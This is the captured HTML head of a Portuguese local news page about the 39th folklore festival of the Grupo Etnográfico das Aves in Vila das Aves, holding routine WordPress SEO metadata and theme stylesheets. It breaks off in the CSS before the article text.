

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/
body_size: 26871
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>39º Festival de Folclore Grupo Etnográfico das Aves - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="39º Festival de Folclore Grupo Etnográfico das Aves - SantoTirsoDigital" />
	<meta property="og:description" content="Teve lugar no espaço do parque do amieiro galego, em vila das aves o 39º festival de folclore do grupo etnográfico das aves. O programa do evento foi tão interessante como apelativo. Com a chegada dos grupos marcada para as 10.30, deslocando-se de seguida  para a igreja matriz, local onde foi celebrada uma eucaristia. PelasRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2016-08-02T17:55:37+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/","url":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/","name":"39º Festival de Folclore Grupo Etnográfico das Aves - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg","datePublished":"2016-08-02T17:55:37+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2016/08/festival-das-AVES56DESTAQUE_renamed.jpg","width":715,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"39º Festival de Folclore Grupo Etnográfico das Aves"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; 39º Festival de Folclore Grupo Etnográfico das Aves" href="https://santotirsodigital.pt/39o-festival-de-folclore-grupo-etnografico-das-aves/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2F39o-festival-de-folclore-grupo-etnografico-das-aves%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
